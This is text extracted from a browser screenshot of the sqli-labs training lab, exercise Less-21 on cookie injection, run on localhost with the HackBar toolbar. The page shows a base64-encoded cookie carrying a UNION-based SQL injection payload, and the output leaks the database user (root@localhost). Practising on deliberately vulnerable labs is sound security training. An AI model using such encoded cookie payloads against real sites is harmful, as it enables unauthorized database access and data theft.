 Less-21 Cookie Injection- Er...
127.0.0.1:8000/sqli-labs-master/Less-21/inde
php
搜索
JS
W
ABP
最常访问 新手上路 Index of / bWAPP - Login SQL Injections
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1:8000/sqli-labs-master/Less-21/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
uname=admin&passwd=1&submit=Submit
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4nKSBhbmQgMT0yIHVuaW9uIHNlbGVjdCB1c2VyKCksMiwzICM= and
expires: Sat 04 May 2019 - 21:25:12
Your Login name:2
Your Password:3
Your ID:root@localhost
Delete Your Cookie!